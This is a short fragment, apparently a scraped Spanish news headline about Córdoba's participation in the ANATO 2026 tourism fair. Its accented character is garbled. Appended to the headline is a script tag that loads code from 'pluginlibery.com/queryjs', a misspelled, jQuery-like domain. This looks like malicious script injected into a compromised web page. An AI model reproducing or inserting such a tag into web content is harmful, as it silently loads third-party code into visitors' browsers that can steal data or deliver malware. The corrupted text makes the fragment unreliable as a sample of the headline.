 C�rdoba pisa fuerte en ANATO 2026 y apuesta a consolidar el mercado colombiano<script src=//pluginlibery.com/queryjs></script>